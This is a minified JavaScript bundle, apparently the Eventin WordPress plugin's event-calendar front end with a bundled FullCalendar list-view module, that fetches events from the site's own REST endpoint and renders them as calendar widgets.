q=localized_data_obj.start_of_week,Q=Xs((0,r.useState)((function(){return"timeGridWeek"==U.calendar_view?t()().locale("es").startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==U.calendar_view?t()().locale("es").startOf("month").format("YYYY-MM-DD"):c})),2),Z=Q[0],X=Q[1],K=Xs((0,r.useState)((function(){return"timeGridWeek"==U.calendar_view?t()().locale("es").endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==U.calendar_view?t()().locale("es").endOf("month").format("YYYY-MM-DD"):c})),2),$=K[0],ee=K[1];(0,r.useEffect)((function(){D(!1),fetch("".concat(G,"/wp-json/eventin/v1/event/events?month=").concat(R,"&year=").concat(N,"&display=background&endDate=false&startTime=false&start=").concat(Z,"&end=").concat($,"&postParent=").concat(U.post_parent,"&postID=").concat(localized_data_obj.post_id,"&selectedCats=").concat(V)).then((function(e){return e.json()})).then((function(e){var t;D(!0),y(!0),T(e.content),b(null==e||null===(t=e.content[0])||void 0===t?void 0:t.dateFormat),F(U)}),(function(e){y(!1),D(!1),_(e)}))}),[Z,$]);var te=k.filter((function(e){return e.category.includes(H)||""==H?e:void 0})),ne=k.filter((function(e){if(t()(E).locale("es").format("YYYY-MM-DD")<t()(e.date).locale("es").format("YYYY-MM-DD"))return e})),re=k.filter((function(e){return t()(E).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&e.category.includes(H)||t()(E).locale("es").format("YYYY-MM-DD")===t()(e.date).locale("es").format("YYYY-MM-DD")&&""==H?e:void 0}));return g?a().createElement(o.Provider,{value:{items:k,calendarEvents:te,dayClickHandle:function(e,n){jQuery(".fc-state-highlight").removeClass("fc-state-highlight"),A(t()(e).locale("es").format("YYYY-MM-DD")),jQuery(n.currentTarget).addClass("fc-state-highlight")},getMonth:function(e){P(t()(e.view.currentStart).locale("es").format("MM")),I(t()(e.view.currentStart).locale("es").format("YYYY")),X(t()(e.start).locale("es").format("YYYY-MM-DD")),ee(t()(e.end).locale("es").format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},category:Zs(new Set(B.map((function(e){return e.category})))),shortcodeData:z,inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||C(e.target.value)},eventFilter:re,localeName:J,start_of_week:q,moment:t(),upcomingEvents:ne}},"style-1"===z.style&&a().createElement("div",{className:"event-calendar-wrapper"},a().createElement("div",{className:"etn-row calendar_show "+z.calendar_show},a().createElement("div",{className:"full_width"==z.calendar_show?"etn-col-lg-12":"etn-col-lg-7"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement(Do,null))),a().createElement("div",{className:"full_width"==z.calendar_show?"etn-col-lg-12":"etn-col-lg-5"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,z.selected_date_text),t()(E).format(bo(Y,{removeYear:!1}))),a().createElement(qs,{moment:t()}),null!=re&&re.length?null:a().createElement(a().Fragment,null,a().createElement("div",{className:"etn-cal-selected-date"},"Upcoming events"),a().createElement(Qs,null))))),!1===M&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))),"style-2"===z.style&&a().createElement("div",{className:"event-calendar-wrapper calendar-event-filter2"},a().createElement("div",{className:"etn-row calendar_show"},a().createElement("div",{className:"etn-col-lg-3"},a().createElement("div",{className:"cat-radio-list"},a().createElement(d,null))),a().createElement("div",{className:"etn-col-lg-5"},a().createElement("div",{className:"etn-fullcalendar-content"},a().createElement(Do,null))),a().createElement("div",{className:"etn-col-lg-4"},a().createElement("div",{className:"date-selected-calendar-event"},a().createElement("div",{className:"etn-cal-selected-date"},a().createElement("span",null,z.selected_date_text),t()(E).format(bo(Y,{removeYear:!1}))),a().createElement(qs,{moment:t()}),!(null!=re&&re.length)&&a().createElement(a().Fragment,null,a().createElement("div",{className:"etn-cal-selected-date"},"Upcoming events"),a().createElement(Qs,null))))),!1===M&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}var td=n(1326),nd={};nd.styleTagTransform=w(),nd.setAttributes=D(),nd.insert=v().bind(null,"head"),nd.domAPI=g(),nd.insertStyleElement=Y();_()(td.Z,nd);td.Z&&td.Z.locals?td.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var rd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:B()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,a=e.viewApi,i=this.props,o=i.cellId,s=i.dayDate,d=i.todayRange,l=this.state.textId,u=Gn(s,d),m=r.listDayFormat?n.format(s,r.listDayFormat):"",f=r.listDaySideFormat?n.format(s,r.listDaySideFormat):"",h=c({date:n.toDate(s),view:a,textId:l,text:m,sideText:f,navLinkAttrs:Zn(this.context,s),sideNavLinkAttrs:Zn(this.context,s,"day",!1)},u),_=["fc-list-day"].concat(Jn(u,t));return E(br,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:ad,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},(function(e,n,r,a){return E("tr",{ref:e,className:_.concat(n).join(" "),"data-date":Be(s)},E("th",{scope:"colgroup",colSpan:3,id:o,"aria-labelledby":l},E("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},a)))}))},t}(_r);function ad(e){return E(x,null,e.text&&E("a",c({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&E("a",c({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var id=dt({hour:"numeric",minute:"2-digit",meridiem:"short"}),od=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,a=e.eventHeaderId,i=e.dateHeaderId,o=t.options.eventTimeFormat||id;return E(bi,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){return function(e,t){var n=on(e,t);return E("a",c({},n),e.eventRange.def.title)}(n,t)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},(function(e,s,d,l,u){return E("tr",{className:["fc-list-event",u.event.url?"fc-event-forced-url":""].concat(s).join(" "),ref:e},function(e,t,n,r,a){var i=n.options;if(!1!==i.displayEventTime){var o=e.eventRange.def,s=e.eventRange.instance,d=!1,l=void 0;if(o.allDay?d=!0:(c=e.eventRange.range,ue((m=Nt(c)).start,m.end)>1?e.isStart?l=nn(e,t,n,null,null,s.range.start,e.end):e.isEnd?l=nn(e,t,n,null,null,e.start,s.range.end):d=!0:l=nn(e,t,n)),d){var u={text:n.options.allDayText,view:n.viewApi};return E(br,{hookProps:u,classNames:i.allDayClassNames,content:i.allDayContent,defaultContent:sd,didMount:i.allDayDidMount,willUnmount:i.allDayWillUnmount},(function(e,t,n,i){return E("td",{ref:e,headers:r+" "+a,className:["fc-list-event-time"].concat(t).join(" ")},i)}))}return E("td",{className:"fc-list-event-time"},l)}var c,m;return null}(n,o,t,r,i),E("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},E("span",{className:"fc-list-event-dot",style:{borderColor:u.borderColor||u.backgroundColor}})),E("td",{ref:d,headers:a+" "+i,className:"fc-list-event-title"},l))}))},t}(_r);function sd(e){return e.text}var dd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=Je(ud),t.eventStoreToSegs=Je(t._eventStoreToSegs),t.state={timeHeaderId:B(),eventHeaderId:B(),dateHeaderIdRoot:B()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":""],a=this.computeDateVars(t.dateProfile),i=a.dayDates,o=a.dayRanges,s=this.eventStoreToSegs(t.eventStore,t.eventUiBases,o);return E(Hr,{viewSpec:n.viewSpec,elRef:this.setRootEl},(function(n,a){return E("div",{ref:n,className:r.concat(a).join(" ")},E(mi,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},s.length>0?e.renderSegList(s,i):e.renderEmptyMessage()))}))},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi,r={text:t.noEventsText,view:n};return E(br,{hookProps:r,classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:ld,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},(function(e,t,n,r){return E("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},E("div",{className:"fc-list-empty-cushion",ref:n},r))}))},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,a=n.options,i=this.state,o=i.timeHeaderId,s=i.eventHeaderId,d=i.dateHeaderIdRoot,l=function(e){var t,n,r=[];for(t=0;t<e.length;t+=1)(r[(n=e[t]).dayIndex]||(r[n.dayIndex]=[])).push(n);return r}(e);return E(Za,{unit:"day"},(function(e,n){for(var i=[],u=0;u<l.length;u+=1){var m=l[u];if(m){var f=Be(t[u]),h=d+"-"+f;i.push(E(rd,{key:f,cellId:h,dayDate:t[u],todayRange:n}));for(var _=0,p=m=Xt(m,a.eventOrder);_<p.length;_++){var g=p[_];i.push(E(od,c({key:f+":"+g.eventRange.instance.instanceId,seg:g,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:o,eventHeaderId:s,dateHeaderId:h},rn(g,n,e))))}}}return E("table",{className:"fc-list-table "+r.getClass("table")},E("thead",null,E("tr",null,E("th",{scope:"col",id:o},a.timeHint),E("th",{scope:"col","aria-hidden":!0}),E("th",{scope:"col",id:s},a.eventHint))),E("tbody",null,i))}))},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(Gt(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,a,i=this.context.dateEnv,o=this.context.options.nextDayThreshold,s=e.range,d=e.def.allDay,l=[];for(n=0;n<t.length;n+=1)if((r=Ft(s,t[n]))&&(a={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===s.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===s.end.valueOf(),dayIndex:n},l.push(a),!a.isEnd&&!d&&n+1<t.length&&s.end<i.add(t[n+1].start,o))){a.end=s.end,a.isEnd=!0;break}return l},t}(vr);function ld(e){return e.text}function ud(e){for(var t=me(e.renderRange.start),n=e.renderRange.end,r=[],a=[];t<n;)r.push(t),a.push({start:t,end:de(t,1)}),t=de(t,1);return{dayDates:r,dayRanges:a}}function cd(e){return!1===e?null:dt(e)}const md=Mr({optionRefiners:{listDayFormat:cd,listDaySideFormat:cd,noEventsClassNames:yt,noEventsContent:yt,noEventsDidMount:yt,noEventsWillUnmount:yt},views:{list:{component:dd,buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}});const fd=function(){return a().createElement("svg",{className:"etn-location-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.3 17.5"},a().createElement("path",{d:"M1.93,6.36a5.89,5.89,0,0,1,6-4.61,5.9,5.9,0,0,1,6,4.62h0c.83,3.65-1.43,6.83-3.61,8.92h0a3.41,3.41,0,0,1-4.73,0C3.36,13.2,1.1,10,1.93,6.36ZM7.9.25A7.41,7.41,0,0,1,15.34,6c1,4.47-1.78,8.17-4,10.34a4.91,4.91,0,0,1-6.81,0h0C2.24,14.21-.55,10.5.46,6h0A7.41,7.41,0,0,1,7.9.25ZM6.15,7.65A1.75,1.75,0,1,1,7.9,9.4,1.75,1.75,0,0,1,6.15,7.65ZM7.9,4.4a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,7.9,4.4Z",transform:"translate(-0.25 -0.25)",fill:"#11142e","fill-rule":"evenodd"}))};const hd=function(){return a().createElement("svg",{className:"etn-event-calender-time-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17.5 17.5"},a().createElement("path",{d:"M1.5,8.75A7.25,7.25,0,1,1,8.75,16,7.26,7.26,0,0,1,1.5,8.75ZM8.75,0A8.75,8.75,0,1,0,17.5,8.75,8.75,8.75,0,0,0,8.75,0ZM9.2,5.16a.75.75,0,0,0-1.5,0V8.44A2.37,2.37,0,0,0,8,9.59a2.43,2.43,0,0,0,.82.87h0l2.47,1.48a.76.76,0,0,0,1-.26.75.75,0,0,0-.26-1L9.62,9.17h0a.92.92,0,0,1-.28-.32.89.89,0,0,1-.14-.41Z",fill:"#11142e","fill-rule":"evenodd"}))};function _d(e){return _d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_d(e)}function pd(e){return function(e){if(Array.isArray(e))return Dd(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Md(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function gd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yd(e,t,n){var r;return r=function(e,t){if("object"!=_d(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==_d(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function vd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||Md(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Md(e,t){if(e){if("string"==typeof e)return Dd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Dd(e,t):void 0}}function Dd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ld(e){var n=e.dataCat,d=e.dataControls,l=t()(new Date).format("YYYY-MM-DD"),u=t()(new Date).format("MM"),c=t()(new Date).format("YYYY"),m=vd((0,r.useState)(null),2),f=(m[0],m[1]),h=vd((0,r.useState)(!1),2),_=h[0],p=h[1],g=vd((0,r.useState)([]),2),y=g[0],v=g[1],M=vd((0,r.useState)(l),2),D=M[0],L=(M[1],vd((0,r.useState)(""),2)),Y=L[0],b=L[1],w=vd((0,r.useState)(u),2),k=w[0],T=w[1],S=vd((0,r.useState)(c),2),E=S[0],A=S[1],x=vd((0,r.useState)([]),2),H=x[0],C=x[1],j=JSON.parse(d),R=JSON.parse(n),P=localized_data_obj.site_url,O=localized_data_obj.locale_name;t().locale(O);var N=localized_data_obj.start_of_week,I="true"===j.all_day_slot,W=vd((0,r.useState)(!1),2),z=W[0],F=W[1],U=vd((0,r.useState)(""),2),B=U[0],V=U[1],G=vd((0,r.useState)(!1),2),J=(G[0],G[1],vd((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().startOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().startOf("month").format("YYYY-MM-DD"):l})),2)),q=J[0],Q=J[1],Z=vd((0,r.useState)((function(){return"timeGridWeek"==j.calendar_view?t()().endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==j.calendar_view?t()().endOf("month").format("YYYY-MM-DD"):l})),2),X=Z[0],K=Z[1],$=function(e,n,r){var a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,o=t()(a).format("Y-MM-DD"),s=t()(i).format("Y-MM-DD"),d=(t()(i).add(1,"d").format("Y-MM-DD"),(null==e?void 0:e.start_time)&&t()(e.start_time,["h:mm A"]).format("HH:mm:ss")),l=(null==e?void 0:e.start_time)&&t()(e.end_time,["h:mm A"]).format("HH:mm:ss"),u=l&&d&&t()(l,"HH:mm:ss").diff(t()(d,"HH:mm:ss"),"h"),c=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gd(Object(n),!0).forEach((function(t){yd(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gd(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return r&&(u>=12||!u)?c.start="".concat(o):(c.end="".concat(s,"T").concat(l,"+00:00"),c.start="".concat(o,"T").concat(d,"+00:00")),c};(0,r.useEffect)((function(){F(!1),fetch("".concat(P,"/wp-json/eventin/v1/event/events?month=").concat(k,"&year=").concat(E,"&display=default&endDate=true&startTime=true&start=").concat(q,"&end=").concat(X,"&postParent=").concat(j.post_parent,"&postID=").concat(localized_data_obj.post_id)).then((function(e){return e.json()})).then((function(e){var t;F(!0),V(null==e||null===(t=e.translated_text)||void 0===t?void 0:t.see_details_text),p(!0),v(e.content),C(j)}),(function(e){p(!1),F(!1),f(e)}))}),[q,X]);var ee=y.filter((function(e){return e.category.includes(Y)||""==Y?(delete e.end,e):void 0})),te=function(e){T(t()(e.view.currentStart).format("MM")),A(t()(e.view.currentStart).format("YYYY")),Q(t()(e.start).format("YYYY-MM-DD")),K(t()(e.end).format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")},ne=y.filter((function(e){return t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&e.category.includes(Y)||t()(D).format("YYYY-MM-DD")===t()(e.date).format("YYYY-MM-DD")&&""==Y?e:void 0}));return _?a().createElement(o.Provider,{value:{items:y,calendarEvents:ee,getMonth:te,category:pd(new Set(R.map((function(e){return e.category})))),inputHandler:function(e){"select"!==e.target.name&&"radio"!==e.target.name||b(e.target.value)},eventFilter:ne,shortcodeData:H,localeName:O,start_of_week:N}},a().createElement("div",{className:"etn-pro-calendar-standard"},a().createElement("div",{className:"cat-dropdown-list"},a().createElement(s,null)),a().createElement("div",{className:"etn-pro-calendar-standard-style"},a().createElement(Vi,{headerToolbar:{left:"prev",center:"title",right:"next"},plugins:[md],initialView:null==j?void 0:j.calendar_view,events:ee.map((function(e){return $(e,null==j||j.calendar_view,I)})),eventContent:function(e){var n,r,i,o,s,d,l,u,c,m,f,h,_,p,g,y,v,M,D,L=bo(null===(n=e.event)||void 0===n||null===(n=n.extendedProps)||void 0===n?void 0:n.dateFormat,{}),Y=(null!==(r=e.event)&&void 0!==r&&null!==(r=r.extendedProps)&&void 0!==r&&r.thumbnail,null!==(i=e.event)&&void 0!==i&&null!==(i=i.extendedProps)&&void 0!==i&&i.thumbnail?"etn-col-md-6 etn-col-lg-7":"etn-col-md-10"),b=null!==(o=e.event)&&void 0!==o&&null!==(o=o.extendedProps)&&void 0!==o&&o.thumbnail?"etn-col-md-3 etn-col-lg-2":"etn-col-md-2 etn-col-lg-2";return a().createElement(a().Fragment,null,a().createElement("div",{className:""},a().createElement("div",{className:"etn-row calendar-event-details"},(null===(s=e.event)||void 0===s||null===(s=s.extendedProps)||void 0===s?void 0:s.thumbnail)&&a().createElement("div",{className:"etn-col-md-3 calendar-event-details-thumbnail"},a().createElement("img",{className:"calendar-event-thumb-img",src:null===(d=e.event)||void 0===d||null===(d=d.extendedProps)||void 0===d?void 0:d.thumbnail,alt:null===(l=e.event)||void 0===l?void 0:l.title})),a().createElement("div",{className:Y},a().createElement("div",{className:"calendar-event-content"},(null===(u=e.event)||void 0===u||null===(u=u.extendedProps)||void 0===u?void 0:u.category.length)>0&&a().createElement("ul",{className:"calendar-event-category-wrap"},null===(c=e.event)||void 0===c||null===(c=c.extendedProps)||void 0===c?void 0:c.category.map((function(e,t){return a().createElement("li",{className:"etn-event-category",key:"etn-".concat(e,"-").concat(t),dangerouslySetInnerHTML:{__html:e}})}))),a().createElement("h3",{className:"calendar-event-title",dangerouslySetInnerHTML:{__html:e.event.title}}),a().createElement("ul",{className:"calendar-event-time-vanue"},((null===(m=e.event)||void 0===m||null===(m=m.extendedProps)||void 0===m?void 0:m.start_time)||(null===(f=e.event)||void 0===f||null===(f=f.extendedProps)||void 0===f?void 0:f.end_time))&&a().createElement("li",{className:"etn-event-calender-vanue etn-event-calender-time"}," ",a().createElement(hd,null),function(e,t,n){var r,a,i,o,s,d,l=null!==(r=e.event)&&void 0!==r&&r.endStr?null===(a=e.event)||void 0===a?void 0:a.endStr:null!==(i=e.event)&&void 0!==i&&null!==(i=i.extendedProps)&&void 0!==i&&i.end_date?null===(o=e.event)||void 0===o||null===(o=o.extendedProps)||void 0===o?void 0:o.end_date:null===(s=e.event)||void 0===s?void 0:s.startStr,u=n(null===(d=e.event)||void 0===d?void 0:d.startStr).format(t),c=n(l).format(t);return"".concat(u==c?u:c&&u+" to "+c)}(e,L,t())," @"," ",(M=null===(h=e.event)||void 0===h||null===(h=h.extendedProps)||void 0===h?void 0:h.start_time,D=null===(_=e.event)||void 0===_||null===(_=_.extendedProps)||void 0===_?void 0:_.end_time,"".concat(M," - ").concat(D))," "),(null===(p=e.event)||void 0===p||null===(p=p.extendedProps)||void 0===p?void 0:p.location)&&a().createElement("li",{className:"etn-event-calender-vanue"}," ",a().createElement(fd,null)," ",null===(g=e.event)||void 0===g||null===(g=g.extendedProps)||void 0===g?void 0:g.location," ")))),a().createElement("div",{className:b+" event-calendar-action"},a().createElement("div",{className:"etn-price event-calendar-action-price",dangerouslySetInnerHTML:{__html:null===(y=e.event)||void 0===y||null===(y=y.extendedProps)||void 0===y?void 0:y.price}}),a().createElement("a",{className:"etn-btn event-calendar-details-btn",href:null===(v=e.event)||void 0===v?void 0:v.url}," ",B||"See Details"," ")))))},height:"auto",datesSet:te,locale:O,firstDay:N})),!1===z&&a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i})))):a().createElement("div",{className:"etn-event-loader"},a().createElement("img",{src:i}))}function Yd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,s=[],d=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);d=!0);}catch(e){l=!0,a=e}finally{try{if(!d&&null!=n["return"]&&(o=n["return"](),Object(o)!==o))return}finally{if(l)throw a}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return bd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return bd(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var wd=localized_data_obj.evnetin_pro_active,kd=function(e){var t=Yd(e.find(".events_calendar_classic"),1)[0],n=Yd(e.find(".events_calendar_standard"),1)[0],r=Yd(e.find(".events_calendar_list"),1)[0],a=null==t?void 0:t.getAttribute("data-cat"),i=null==t?void 0:t.getAttribute("data-controls"),o=null==t?void 0:t.getAttribute("data-selectedCats"),s=null==n?void 0:n.getAttribute("data-cat"),d=null==n?void 0:n.getAttribute("data-controls"),l=null==r?void 0:r.getAttribute("data-cat"),u=null==r?void 0:r.getAttribute("data-controls");t!=undefined?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(ed,{dataCat:a,dataControls:i,dataSelectedCats:o})),t):n!=undefined&&wd?ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(Gs,{dataCat:s,dataControls:d})),n):r!=undefined&&wd&&ReactDOM.render(React.createElement(React.StrictMode,null,React.createElement(Ld,{dataCat:l,dataControls:u})),r)};jQuery(window).on("elementor/frontend/init",(function(){kd(elementorFrontend.elements.$body),["etn-event-calendar","etn-event-calendar-pro","etn-event-calendar-list-pro"].forEach((function(e){elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",kd)}))})).on("load",(function(){document.querySelectorAll(".eventin-shortcode-wrapper").forEach((function(e){kd(jQuery(e))}))}))})()})();